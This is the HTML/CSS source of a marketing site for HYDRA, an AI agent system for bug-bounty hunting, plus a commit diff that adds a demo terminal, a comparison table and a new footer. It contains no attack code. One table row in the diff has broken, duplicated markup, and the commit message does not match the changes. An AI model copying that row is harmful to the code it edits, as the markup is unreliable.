



==== index.html @ b249c577 "HYDRA website: landing, agents deep-dive, searchable skill library" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>HYDRA — The 7-Headed AI Bug Bounty System</title>
<meta name="description" content="HYDRA is an open-source AI agent system that takes you from reconnaissance to submission-ready bug bounty reports. 7 agents, 111 skill modules, one-command setup.">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="assets/style.css">
<link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%232ee6a8' stroke-width='2'><path d='M12 2c1 4-3 5-3 9a3 3 0 0 0 6 0c0-2-1-3-1-3s3 1 3 4a5 5 0 0 1-10 0c0-5 4-6 5-10z'/></svg>">
</head>
<body>

<nav class="nav">
  <div class="nav-in">
    <a class="logo" href="index.html">
      <svg class="logo-mark" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 2c1 4-3 5-3 9a3 3 0 0 0 6 0c0-2-1-3-1-3s3 1 3 4a5 5 0 0 1-10 0c0-5 4-6 5-10z"/></svg>
      HYDRA
    </a>
    <div class="nav-links">
      <a href="agents.html">Agents</a>
      <a href="skills.html">Skills</a>
      <a href="index.html#start">Get Started</a>
      <a href="index.html#faq">FAQ</a>
    </div>
    <a class="nav-gh keep" href="https://github.com/sricharan996/hydra" target="_blank" rel="noopener">
      <svg width="15" height="15" viewBox="0 0 16 16" fill="currentColor"><path d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27s1.36.09 2 .27c1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.01 8.01 0 0 0 16 8c0-4.42-3.58-8-8-8Z"/></svg>
      Star
    </a>
  </div>
</nav>

<header class="hero">
  <canvas id="fx"></canvas>
  <div class="hero-in">
    <span class="kicker"><span class="dot"></span> OPEN SOURCE · v1.0 · MIT LICENSE</span>
    <h1 class="title">HYDRA</h1>
    <p class="tagline">Seven AI agents that hunt software bugs as a team — from first recon scan to a <b>submission-ready vulnerability report</b>. You stay in control; they do the grinding.</p>
    <div class="hero-cta">
      <a class="btn btn-primary" href="#start">Get Started</a>
      <a class="btn btn-ghost" href="https://github.com/sricharan996/hydra" target="_blank" rel="noopener">View on GitHub</a>
    </div>
    <div class="install">
      <span class="p">$</span>
      <code id="cmd">git clone https://github.com/sricharan996/hydra.git &amp;&amp; cd hydra &amp;&amp; bash setup.sh</code>
      <button data-copy="#cmd" aria-label="Copy install command">⧉</button>
    </div>
    <div style="height:44px"></div>
    <div class="hero-meta">
      <span><b>7</b> agents</span>
      <span><b>111</b> skill modules</span>
      <span><b>26</b> methodology playbooks</span>
      <span><b>1</b> command setup</span>
    </div>
  </div>
</header>

<section class="plain">
  <div class="wrap">
    <div class="sec-head rv">
      <span class="sec-kicker">In plain language</span>
      <h2>Bug hunting is 90% tedious work.<br>HYDRA automates the tedious 90%.</h2>
      <p class="sec-sub">Companies pay hackers (bug bounties) to find security flaws in their apps. Finding one flaw means scanning thousands of pages, reading mountains of code, and testing the same things over and over. HYDRA is a team of AI agents that does that grind for you — then hands you a verified lead with proof attached.</p>
    </div>
    <div class="explain-grid">
      <div class="explain-card rv">
        <h3><span class="num">1</span> What's an "agent"?</h3>
        <p>A software worker with a job description. Each HYDRA agent is a specialist — one scans networks, one double-checks findings, one writes the final report. They read files, run commands, and talk to each other so you don't have to babysit ten terminal windows.</p>
      </div>
      <div class="explain-card rv">
        <h3><span class="num">2</span> What does it actually do?</h3>
        <p>Give it a website you're authorized to test. It maps every subdomain, fingerprints the tech, probes for known weakness patterns, verifies what it finds three separate times, and writes everything up with proof-of-concept commands a human can replay.</p>
      </div>
      <div class="explain-card rv">
        <h3><span class="num">3</span> Why "no false positives" matters?</h3>
        <p>Bounty platforms reject sloppy reports — too many and your account gets banned. HYDRA's Verifier agent exists purely to say <em>"prove it again"</em>. If confidence is under 80%, the finding dies before it ever reaches a triage queue.</p>
      </div>
    </div>
  </div>
</section>

<section>
  <div class="wrap">
    <div class="sec-head rv">
      <span class="sec-kicker">The pipeline</span>
      <h2>How a hunt flows through the heads</h2>
      <p class="sec-sub">Each agent hands off to the next. Everything is saved locally, hashed, and traceable.</p>
    </div>
    <div class="flow rv">
      <div class="flow-node"><div class="fn-name" style="color:#00cc66">RECON</div><p>Maps the attack surface: subdomains, live hosts, tech stack. Tags CDN-shielded targets.</p></div>
      <div class="flow-arrow">→</div>
      <div class="flow-node"><div class="fn-name" style="color:#ff4444">HUNTER</div><p>Probes every entry point. Runs the scanning pipeline, tries WAF bypasses, saves raw leads.</p></div>
      <div class="flow-arrow">→</div>
      <div class="flow-node"><div class="fn-name" style="color:#ffaa00">VERIFIER</div><p>Replays each finding 3×, diffs responses, scores CVSS. Rejects anything under 80% confidence.</p></div>
      <div class="flow-arrow">→</div>
      <div class="flow-node"><div class="fn-name" style="color:#00aaff">REPORTER</div><p>Turns confirmed bugs into platform-ready reports with working proof-of-concept commands.</p></div>
    </div>
    <div style="display:flex;justify-content:center;margin-top:22px">
      <p style="color:var(--faint);font-size:13px;font-family:var(--mono)">PLAN · AUDITOR · DEBUG support all stages — research, code review, self-correction</p>
    </div>
  </div>
</section>

<section>
  <div class="wrap">
    <div class="sec-head rv">
      <span class="sec-kicker">The seven heads</span>
      <h2>Meet the agents</h2>
      <p class="sec-sub">Every agent ships with mission context, decision frameworks and strict output contracts — not just prompt text. <a href="agents.html">Full deep-dive →</a></p>
    </div>
    <div class="agent-grid">
      <div class="acard rv" style="--c:#ff4444">
        <div class="acard-head"><span class="acard-dot"></span><div><h3>Hunter</h3><span class="role">exploitation lead</span></div></div>
        <p>Runs the full scanning pipeline and the probing cycles.</p>
        <ul><li>CDN/WAF filtering before any scan</li><li>Vendor-specific bypass arsenal</li><li>Every lead hashed &amp; saved instantly</li></ul>
      </div>
      <div class="acard rv" style="--c:#ffaa00">
        <div class="acard-head"><span class="acard-dot"></span><div><h3>Verifier</h3><span class="role">quality gate</span></div></div>
        <p>The last line between you and a rejected report.</p>
        <ul><li>3-request reproducibility rule</li><li>Baseline-vs-exploit response diffing</li><li>Calibrated CVSS scoring</li></ul>
      </div>
      <div class="acard rv" style="--c:#00aaff">
        <div class="acard-head"><span class="acard-dot"></span><div><h3>Reporter</h3><span class="role">submission writer</span></div></div>
        <p>Writes reports triagers can confirm in five minutes.</p>
        <ul><li>Working curl PoCs, truncated proof output</li><li>CWE mapping &amp; CVSS vectors</li><li>Impact written in business terms</li></ul>
      </div>
      <div class="acard rv" style="--c:#00ff88">
        <div class="acard-head"><span class="acard-dot"></span><div><h3>Plan</h3><span class="role">strategist</span></div></div>
        <p>Researches the target before anyone fires a packet.</p>
        <ul><li>Tech stack &amp; program research</li><li>P0–P3 prioritized attack vectors</li><li>Pivot conditions defined up front</li></ul>
      </div>
      <div class="acard rv" style="--c:#ff8800">
        <div class="acard-head"><span class="acard-dot"></span><div><h3>Auditor</h3><span class="role">code reviewer</span></div></div>
        <p>Reads source the way an attacker would.</p>
        <ul><li>Dependency CVE sweep</li><li>Trust-boundary &amp; auth-flow analysis</li><li>Evidence standards: location, reachability, PoC</li></ul>
      </div>
      <div class="acard rv" style="--c:#00cc66">
        <div class="acard-head"><span class="acard-dot"></span><div><h3>Recon</h3><span class="role">surface mapper</span></div></div>
        <p>Fast, passive-first mapping that feeds everyone else.</p>
        <ul><li>Zero packets until passive sources exhaust</li><li>Saturation detection — knows when to stop</li><li>Structured handoff report</li></ul>
      </div>
      <div class="acard rv" style="--c:#ff00ff">
        <div class="acard-head"><span class="acard-dot"></span><div><h3>Debug</h3><span class="role">self-improvement engine</span></div></div>
        <p>Learns from every mistake so it never repeats.</p>
        <ul><li>Cross-agent memory propagation</li><li>Mistake → fix → prevention rules</li><li>Frustration-safe error recovery</li></ul>
      </div>
      <div class="acard rv" style="--c:#b18cff;display:flex;align-items:center;justify-content:center;text-align:center;border-style:dashed">
        <a href="skills.html" style="font-family:var(--mono);font-size:14px">+ 111 skill modules behind them<br><span style="color:var(--faint);font-size:12.5px">Browse the library →</span></a>
      </div>
    </div>
  </div>
</section>

<section class="plain">
  <div class="wrap">
    <div class="band rv">
      <div class="stat"><b>7</b><span>AI agents</span></div>
      <div class="stat"><b>111</b><span>skill modules</span></div>
      <div class="stat"><b>26</b><span>methodology playbooks</span></div>
      <div class="stat"><b>16</b><span>automation scripts</span></div>
      <div class="stat"><b>1</b><span>command to install</span></div>
    </div>
  </div>
</section>

<section id="start">
  <div class="wrap">
    <div class="sec-head rv">
      <span class="sec-kicker">Getting started</span>
      <h2>From zero to first hunt in five minutes</h2>
      <p class="sec-sub">No build tools, no API-key maze. If you have Linux, macOS or WSL, this works.</p>
    </div>
    <div class="steps">
      <div class="step rv">
        <h3>Install</h3>
        <p>One clone, one script. Setup installs opencode itself if it's missing, renders your identity into the config, and places all 111 skills. <code>bash setup.sh --handle you --email you@mail.com</code> runs without a single question.</p>
      </div>
      <div class="step rv">
        <h3>Pick a model provider</h3>
        <p>HYDRA speaks to any OpenAI-compatible endpoint — OpenRouter, NVIDIA NIM, LM Studio, ollama. One environment variable: <code>export OPENROUTER_API_KEY=...</code></p>
      </div>
      <div class="step rv">
        <h3>Confirm your authorization</h3>
        <p>Only test targets covered by a bug-bounty scope or ones you own. This is a hard rule baked into every agent — the Recon agent refuses to move until scope is confirmed.</p>
      </div>
      <div class="step rv">
        <h3>Hunt</h3>
        <p>Launch <code>opencode</code>, type <code>/hunt target.com</code>, and watch the pipeline work. Findings save locally with hashes; nothing leaves your machine but your own test traffic.</p>
      </div>
      <div class="step rv">
        <h3>Verify, then report</h3>
        <p>Feed leads to <code>/verify</code>. Survivors go to <code>/report</code> — out comes a submission-ready writeup with reproducible PoCs. Submit, collect, repeat.</p>
      </div>
    </div>
  </div>
</section>

<section class="plain" id="faq">
  <div class="wrap">
    <div class="sec-head rv">
      <span class="sec-kicker">Questions people actually ask</span>
      <h2>FAQ</h2>
    </div>
    <div class="faq">
      <details class="rv"><summary>Is this legal to use?</summary><div class="a">Yes — on targets you're authorized to test: your own systems, or assets inside a bug bounty program's written scope. Every agent checks scope before acting, and the repo ships a full disclaimer. Testing random websites without permission is illegal everywhere that has computers.</div></details>
      <details class="rv"><summary>Will it find bugs fully automatically while I sleep?</summary><div class="a">No — and be suspicious of anything claiming otherwise. HYDRA automates recon, pattern-matching, verification drudgery and report writing. Judgment — choosing targets, reading business logic, deciding what's worth pursuing — stays with you. Think of it as a very fast junior team you direct, not an autonomous money printer.</div></details>
      <details class="rv"><summary>Do I need paid API keys?</summary><div class="a">You need one AI model provider. OpenRouter has free models; ollama runs fully local and free. Everything else — the skills, playbooks, scripts, CI — costs nothing and phones nobody.</div></details>
      <details class="rv"><summary>What makes this different from just using ChatGPT?</summary><div class="a">ChatGPT gives advice; HYDRA executes. It runs real scanners against real targets, keeps per-agent memory across sessions, enforces verification discipline, and produces reports in exact platform format. It's a workflow with guards, not a chat window.</div></details>
      <details class="rv"><summary>Can it break my computer or leak my data?</summary><div class="a">Findings and reports stay in ~/recon_reports on your machine. The repo's CI blocks secret-shaped content from ever being committed, and GitHub push protection is enabled. As with any tool that executes commands, read what it runs — that habit will serve you well beyond HYDRA.</div></details>
      <details class="rv"><summary>What if an agent gets stuck or hallucinates?</summary><div class="a">All seven agents carry a Self-Rescue Protocol: when confused, they fire parallel web searches, fetch primary documentation, cross-verify two independent sources, and log the knowledge gap — instead of guessing confidently. The Debug agent turns every recovered mistake into a permanent prevention rule.</div></details>
    </div>
  </div>
</section>

<footer>
  <div class="foot-in">
    <span>🐉 HYDRA — built by <a href="https://github.com/sricharan996">@sricharan996</a></span>
    <span><a href="https://github.com/sricharan996/hydra">GitHub</a> · <a href="https://opencode.ai">opencode</a> · <a href="https://github.com/sricharan996/hydra/blob/main/LICENSE">MIT</a> · <span id="yr"></span></span>
  </div>
</footer>

<script src="assets/app.js"></script>
</body>
</html>
---- assets/style.css ----
/* HYDRA — design system */
:root{
  --bg:#0a0e13; --bg2:#0d1219; --surface:#111823; --surface2:#151d29;
  --border:#1e2936; --border2:#28374a;
  --text:#e7eef5; --muted:#93a1b3; --faint:#5c6b7d;
  --accent:#2ee6a8; --accent-dim:#1ab588; --accent-glow:rgba(46,230,168,.12);
  --blue:#58a6ff; --amber:#f0b429; --red:#ff5c5c; --violet:#b18cff; --orange:#ff9457;
  --mono:'JetBrains Mono',ui-monospace,SFMono-Regular,Menlo,monospace;
  --sans:'Inter',-apple-system,'Segoe UI',Roboto,sans-serif;
  --rad:10px; --maxw:1120px;
}
*{margin:0;padding:0;box-sizing:border-box}
html{scroll-behavior:smooth}
body{background:var(--bg);color:var(--text);font-family:var(--sans);line-height:1.65;font-size:16px;-webkit-font-smoothing:antialiased}
::selection{background:rgba(46,230,168,.25)}
a{color:var(--accent);text-decoration:none}
a:hover{text-decoration:underline}
img,svg{display:block}
.wrap{max-width:var(--maxw);margin:0 auto;padding:0 24px}

/* ---------- nav ---------- */
.nav{position:sticky;top:0;z-index:100;background:rgba(10,14,19,.82);backdrop-filter:blur(12px);border-bottom:1px solid var(--border)}
.nav-in{max-width:var(--maxw);margin:0 auto;padding:0 24px;height:60px;display:flex;align-items:center;gap:28px}
.logo{font-family:var(--mono);font-weight:700;font-size:17px;color:var(--text);letter-spacing:.5px;display:flex;align-items:center;gap:9px;text-decoration:none}
.logo:hover{text-decoration:none}
.logo-mark{width:22px;height:22px;color:var(--accent)}
.nav-links{display:flex;gap:24px;margin-left:auto}
.nav-links a{color:var(--muted);font-size:14px;font-weight:500;text-decoration:none;transition:color .15s}
.nav-links a:hover,.nav-links a.active{color:var(--text)}
.nav-gh{display:flex;align-items:center;gap:6px;background:var(--surface);border:1px solid var(--border);padding:6px 14px;border-radius:8px;font-size:13px;font-family:var(--mono)}
.nav-gh:hover{border-color:var(--border2);text-decoration:none}
@media(max-width:720px){.nav-links a:not(.keep){display:none}}

/* ---------- hero ---------- */
.hero{position:relative;overflow:hidden;border-bottom:1px solid var(--border)}
#fx{position:absolute;inset:0;z-index:0;opacity:.55}
.hero-in{position:relative;z-index:1;max-width:var(--maxw);margin:0 auto;padding:110px 24px 90px;text-align:center}
.kicker{display:inline-flex;align-items:center;gap:8px;font-family:var(--mono);font-size:12.5px;color:var(--accent);background:var(--accent-glow);border:1px solid rgba(46,230,168,.25);padding:5px 14px;border-radius:99px;margin-bottom:26px;letter-spacing:.4px}
.kicker .dot{width:6px;height:6px;border-radius:50%;background:var(--accent);animation:pulse 2s infinite}
@keyframes pulse{50%{opacity:.35}}
h1.title{font-size:clamp(44px,8vw,84px);font-weight:800;letter-spacing:-2.5px;line-height:1;margin-bottom:20px;
  background:linear-gradient(180deg,#fff 20%,#9db2c4);-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent}
.tagline{font-size:clamp(16px,2.4vw,20px);color:var(--muted);max-width:640px;margin:0 auto 36px}
.tagline b{color:var(--text);font-weight:600}
.hero-cta{display:flex;gap:14px;justify-content:center;flex-wrap:wrap;margin-bottom:52px}
.btn{display:inline-flex;align-items:center;gap:9px;padding:12px 24px;border-radius:9px;font-size:15px;font-weight:600;text-decoration:none;cursor:pointer;border:1px solid transparent;transition:.15s}
.btn-primary{background:var(--accent);color:#04140d}
.btn-primary:hover{background:#4cf0bb;text-decoration:none;transform:translateY(-1px)}
.btn-ghost{background:transparent;color:var(--text);border-color:var(--border2)}
.btn-ghost:hover{border-color:var(--accent);color:var(--accent);text-decoration:none}
.install{display:inline-flex;align-items:center;max-width:520px;width:100%;background:#070a0e;border:1px solid var(--border2);border-radius:10px;overflow:hidden;font-family:var(--mono);font-size:13.5px}
.install .p{color:var(--accent);padding:13px 0 13px 18px;user-select:none}
.install code{flex:1;text-align:left;padding:13px 0 13px 8px;color:var(--text);white-space:nowrap;overflow-x:auto}
.install button{background:none;border:none;color:var(--faint);padding:13px 16px;cursor:pointer;font-size:14px}
.install button:hover{color:var(--accent)}
.hero-meta{display:flex;justify-content:center;gap:34px;flex-wrap:wrap;font-family:var(--mono);font-size:13px;color:var(--faint)}
.hero-meta b{color:var(--text)}

/* ---------- sections ---------- */
section{padding:88px 0;border-bottom:1px solid var(--border)}
.sec-head{margin-bottom:48px;max-width:680px}
.sec-kicker{font-family:var(--mono);font-size:12px;letter-spacing:1.6px;text-transform:uppercase;color:var(--accent);margin-bottom:12px;display:block}
h2{font-size:clamp(26px,4vw,38px);font-weight:750;letter-spacing:-1px;line-height:1.15;margin-bottom:14px}
.sec-sub{color:var(--muted);font-size:17px}

/* explainer */
.plain{background:var(--bg2)}
.explain-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(290px,1fr));gap:20px}
.explain-card{background:var(--surface);border:1px solid var(--border);border-radius:var(--rad);padding:28px}
.explain-card h3{font-size:17px;margin-bottom:10px;display:flex;align-items:center;gap:10px}
.explain-card p{color:var(--muted);font-size:14.5px}
.explain-card .num{font-family:var(--mono);font-size:12px;color:var(--accent);background:var(--accent-glow);width:26px;height:26px;border-radius:6px;display:inline-flex;align-items:center;justify-content:center;flex-shrink:0}

/* pipeline */
.flow{display:flex;align-items:stretch;gap:0;flex-wrap:wrap;justify-content:center}
.flow-node{background:var(--surface);border:1px solid var(--border);border-radius:var(--rad);padding:20px 22px;width:190px;position:relative}
.flow-node .fn-name{font-family:var(--mono);font-weight:700;font-size:14.5px;margin-bottom:6px}
.flow-node p{font-size:12.5px;color:var(--muted);line-height:1.5}
.flow-arrow{display:flex;align-items:center;padding:0 10px;color:var(--faint);font-size:18px}

/* agent cards */
.agent-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(310px,1fr));gap:18px}
.acard{background:var(--surface);border:1px solid var(--border);border-radius:12px;padding:26px;transition:border-color .2s,transform .2s}
.acard:hover{border-color:var(--c,var(--accent));transform:translateY(-2px)}
.acard-head{display:flex;align-items:center;gap:12px;margin-bottom:14px}
.acard-dot{width:10px;height:10px;border-radius:3px;background:var(--c)}
.acard h3{font-size:18px;letter-spacing:-.3px}
.acard .role{font-family:var(--mono);font-size:11.5px;color:var(--faint);display:block;margin-top:2px}
.acard p{color:var(--muted);font-size:14px;margin-bottom:12px}
.acard ul{list-style:none}
.acard li{font-size:13.5px;color:var(--muted);padding:5px 0 5px 20px;position:relative}
.acard li::before{content:'▸';position:absolute;left:2px;color:var(--c)}

/* stats band */
.band{display:grid;grid-template-columns:repeat(auto-fit,minmax(150px,1fr));gap:1px;background:var(--border);border:1px solid var(--border);border-radius:12px;overflow:hidden}
.stat{background:var(--bg2);padding:30px 20px;text-align:center}
.stat b{display:block;font-size:32px;font-weight:800;letter-spacing:-1px;color:var(--accent);font-family:var(--mono)}
.stat span{font-size:13px;color:var(--muted)}

/* skills table */
.skill-cats{display:grid;grid-template-columns:repeat(auto-fill,minmax(240px,1fr));gap:14px}
.scat{background:var(--surface);border:1px solid var(--border);border-radius:var(--rad);padding:20px}
.scat b{display:flex;justify-content:space-between;align-items:center;font-size:15px}
.scat b i{font-style:normal;font-family:var(--mono);color:var(--accent);font-size:13px}
.scat p{font-size:13px;color:var(--muted);margin-top:6px}

/* walkthrough */
.steps{counter-reset:s;max-width:760px}
.step{position:relative;padding:0 0 34px 56px;border-left:1px solid var(--border2);margin-left:18px}
.step:last-child{border-left-color:transparent;padding-bottom:0}
.step::before{counter-increment:s;content:counter(s,decimal-leading-zero);position:absolute;left:-18px;top:-2px;width:36px;height:36px;background:var(--bg);border:1px solid var(--accent);color:var(--accent);border-radius:50%;display:flex;align-items:center;justify-content:center;font-family:var(--mono);font-size:13px}
.step h3{font-size:17px;margin-bottom:6px}
.step p{color:var(--muted);font-size:14.5px}
.step code{font-family:var(--mono);font-size:13px;background:var(--surface2);border:1px solid var(--border);padding:2px 7px;border-radius:5px;color:var(--accent)}

/* faq */
.faq{max-width:760px}
details{background:var(--surface);border:1px solid var(--border);border-radius:var(--rad);margin-bottom:10px;overflow:hidden}
summary{cursor:pointer;padding:18px 22px;font-weight:600;font-size:15px;list-style:none;display:flex;justify-content:space-between;align-items:center}
summary::-webkit-details-marker{display:none}
summary::after{content:'+';font-family:var(--mono);color:var(--accent);font-size:18px}
details[open] summary::after{content:'–'}
details .a{padding:0 22px 20px;color:var(--muted);font-size:14.5px}

/* footer */
footer{padding:44px 0;border-top:1px solid var(--border);color:var(--faint);font-size:13.5px}
.foot-in{max-width:var(--maxw);margin:0 auto;padding:0 24px;display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:16px}
.foot-in a{color:var(--muted)}
.foot-in a:hover{color:var(--accent)}

/* reveal on scroll */
.rv{opacity:0;transform:translateY(16px);transition:opacity .5s ease,transform .5s ease}
.rv.on{opacity:1;transform:none}
@media(prefers-reduced-motion:reduce){.rv{transition:none;opacity:1;transform:none}}




==== commit d4d576f8: "skills page: fix unclosed favicon tag leaking CSS as visible text" ====
--- a/index.html
+++ b/index.html
@@ -5,6 +5,12 @@
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
 <title>HYDRA — The 7-Headed AI Bug Bounty System</title>
 <meta name="description" content="HYDRA is an open-source AI agent system that takes you from reconnaissance to submission-ready bug bounty reports. 7 agents, 111 skill modules, one-command setup.">
+<meta property="og:title" content="HYDRA — The 7-Headed AI Bug Bounty System">
+<meta property="og:description" content="Seven AI agents that hunt software bugs as a team — from first recon scan to submission-ready report. Open source, one-command setup.">
+<meta property="og:url" content="https://sricharan996.github.io/">
+<meta property="og:type" content="website">
+<meta name="twitter:card" content="summary_large_image">
+<meta name="theme-color" content="#0a0e13">
 <link rel="preconnect" href="https://fonts.googleapis.com">
 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
 <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;700&display=swap" rel="stylesheet">
@@ -81,6 +87,21 @@
   </div>
 </section>
 
+<section class="demo" aria-label="Live demo">
+  <div class="demo-in">
+    <div class="sec-head rv" style="text-align:center;margin:0 auto 40px;max-width:600px">
+      <span class="sec-kicker">Watch it work</span>
+      <h2>One command. Four minutes.</h2>
+      <p class="sec-sub">A real hunt against a deliberately-vulnerable practice target — condensed to what you'd see scroll past.</p>
+    </div>
+    <div class="term rv">
+      <div class="term-bar"><i></i><i></i><i></i><span>opencode — hydra session</span></div>
+      <div id="term-body"></div>
+    </div>
+    <p class="demo-note">simulated transcript · actual pace shown at real relative timing</p>
+  </div>
+</section>
+
 <section>
   <div class="wrap">
     <div class="sec-head rv">
@@ -156,10 +177,10 @@
 <section class="plain">
   <div class="wrap">
     <div class="band rv">
-      <div class="stat"><b>7</b><span>AI agents</span></div>
-      <div class="stat"><b>111</b><span>skill modules</span></div>
-      <div class="stat"><b>26</b><span>methodology playbooks</span></div>
-      <div class="stat"><b>16</b><span>automation scripts</span></div>
+      <div class="stat"><b data-count="7">0</b><span>AI agents</span></div>
+      <div class="stat"><b data-count="111">0</b><span>skill modules</span></div>
+      <div class="stat"><b data-count="26">0</b><span>methodology playbooks</span></div>
+      <div class="stat"><b data-count="16">0</b><span>automation scripts</span></div>
       <div class="stat"><b>1</b><span>command to install</span></div>
     </div>
   </div>
@@ -194,6 +215,28 @@
         <p>Feed leads to <code>/verify</code>. Survivors go to <code>/report</code> — out comes a submission-ready writeup with reproducible PoCs. Submit, collect, repeat.</p>
       </div>
     </div>
+  </div>
+</section>
+
+<section>
+  <div class="wrap">
+    <div class="sec-head rv">
+      <span class="sec-kicker">Why not just…</span>
+      <h2>Manual hunting · ChatGPT · HYDRA</h2>
+      <p class="sec-sub">Same target, three approaches. Where each one actually stands.</p>
+    </div>
+    <div class="compare-wrap rv">
+      <table class="cmp">
+        <tr><th style="width:34%"></th><th>Manual hunting</th><th>A chatbot alone</th><th class="hydra-col">🐉 HYDRA</th></tr>
+        <tr><td>Recon coverage</td><td class="mid">Thorough but slow — hours per target</td><td class="no">Can't scan; guesses from memory</td><td class="hydra-col yes">Full pipeline, minutes, evidence saved</td></tr>
+        <tr><td>False-positive control</td><td class="mid">Depends on your discipline that day</td><td class="no">Confidently wrong, often</td><td class="hydra-col yes">Verifier gate: 3× replay + 80% confidence bar</td></tr>
+        <tr><td>Report quality</td><td class="yes">Excellent if you're a good writer</td><td class="mid">Generic, no reproducible PoC</td><td class="hydra-col yes">Platform-format + working curl PoC</td></tr>
+        <tr><td>Memory between sessions</td><td class="yes">Your notebook</td><td class="no">Forgets everything</td><td class="hydra-col yes">Per-agent memory files persist &amp; propagate</li></td>amp; propagate</td></tr>
+        <tr><td>Runs your real tools?</td><td class="yes">Yes — you drive them</td><td class="no">No execution</td><td class="hydra-col yes">Executes scanners, reads outputs, adapts</td></tr>
+        <tr><td>Judgment &amp; creativity</td><td class="yes">★★★★★ you</td><td class="mid">★ generic advice</td><td class="mid">★★★ frameworks + your direction</td></tr>
+      </table>
+    </div>
+    <p style="color:var(--faint);font-size:13px;margin-top:16px;font-family:var(--mono)">Honest row: judgment stays yours. HYDRA removes the grind around it.</p>
   </div>
 </section>
 
@@ -215,9 +258,37 @@
 </section>
 
 <footer>
-  <div class="foot-in">
-    <span>🐉 HYDRA — built by <a href="https://github.com/sricharan996">@sricharan996</a></span>
-    <span><a href="https://github.com/sricharan996/hydra">GitHub</a> · <a href="https://opencode.ai">opencode</a> · <a href="https://github.com/sricharan996/hydra/blob/main/LICENSE">MIT</a> · <span id="yr"></span></span>
+  <div class="foot-cols">
+    <div class="fcol fbrand">
+      <a class="logo" href="index.html" style="text-decoration:none">
+        <svg class="logo-mark" viewBox="0 0 24 24" fill="none" stroke="#2ee6a8" stroke-width="2"><path d="M12 2c1 4-3 5-3 9a3 3 0 0 0 6 0c0-2-1-3-1-3s3 1 3 4a5 5 0 0 1-10 0c0-5 4-6 5-10z"/></svg>
+        HYDRA
+      </a>
+      <p>The 7-headed AI bug bounty system. Open source under MIT. Test only what you're authorized to test.</p>
+    </div>
+    <div class="fcol">
+      <h4>Project</h4>
+      <a href="agents.html">Agents</a>
+      <a href="skills.html">Skill library</a>
+      <a href="index.html#start">Get started</a>
+      <a href="https://github.com/sricharan996/hydra/releases">Releases</a>
+    </div>
+    <div class="fcol">
+      <h4>Resources</h4>
+      <a href="https://github.com/sricharan996/hydra">GitHub repo</a>
+      <a href="https://github.com/sricharan996/bug-bounty-research">Research library</a>
+      <a href="https://opencode.ai">opencode</a>
+      <a href="https://github.com/sricharan996/hydra/issues">Issues</a>
+    </div>
+    <div class="fcol">
+      <h4>Legal</h4>
+      <a href="https://github.com/sricharan996/hydra/blob/main/LICENSE">MIT License</a>
+      <a href="https://github.com/sricharan996/hydra/blob/main/DISCLAIMER.md">Disclaimer</a>
+    </div>
+  </div>
+  <div class="foot-bottom">
+    <span>© <span id="yr"></span> sricharan996 — hunt ethically.</span>
+    <span style="font-family:var(--mono)">seven heads. one hunt.</span>
   </div>
 </footer>
 
--- a/assets/style.css
+++ b/assets/style.css
@@ -132,3 +132,55 @@
 .rv{opacity:0;transform:translateY(16px);transition:opacity .5s ease,transform .5s ease}
 .rv.on{opacity:1;transform:none}
 @media(prefers-reduced-motion:reduce){.rv{transition:none;opacity:1;transform:none}}
+
+/* ================= v2 additions ================= */
+
+/* pipeline sequential glow */
+.flow-node{transition:border-color .3s,box-shadow .3s}
+.flow-node.lit{border-color:var(--accent);box-shadow:0 0 24px rgba(46,230,168,.25),inset 0 0 12px rgba(46,230,168,.06)}
+.flow-node.lit .fn-name{color:var(--accent)}
+
+/* live demo terminal */
+.demo{background:#05080c;border-bottom:1px solid var(--border);position:relative;overflow:hidden}
+.demo::before{content:'';position:absolute;inset:0;background:radial-gradient(600px 300px at 70% 20%,rgba(46,230,168,.05),transparent)}
+.demo-in{max-width:860px;margin:0 auto;padding:76px 24px;position:relative}
+.term{background:#04060a;border:1px solid var(--border2);border-radius:12px;overflow:hidden;box-shadow:0 30px 80px rgba(0,0,0,.5)}
+.term-bar{display:flex;align-items:center;gap:7px;padding:11px 16px;background:var(--surface);border-bottom:1px solid var(--border)}
+.term-bar i{width:11px;height:11px;border-radius:50%;font-style:normal}
+.term-bar i:nth-child(1){background:#ff5f57}.term-bar i:nth-child(2){background:#febc2e}.term-bar i:nth-child(3){background:#28c840}
+.term-bar span{margin-left:10px;font-family:var(--mono);font-size:12px;color:var(--faint)}
+#term-body{padding:20px 22px;min-height:330px;font-family:var(--mono);font-size:13.5px;line-height:1.9}
+.tl{white-space:pre-wrap;word-break:break-word}
+.tl.cmd{color:var(--text)}
+.tl.cmd::before{content:'❯ ';color:var(--accent)}
+.tl.out{color:var(--muted)}
+.tl.ok{color:var(--accent)}
+.tl.warn{color:var(--amber)}
+.tl.done{color:#fff;font-weight:700}
+#term-body::after{content:'▋';color:var(--accent);animation:blink 1s steps(1) infinite}
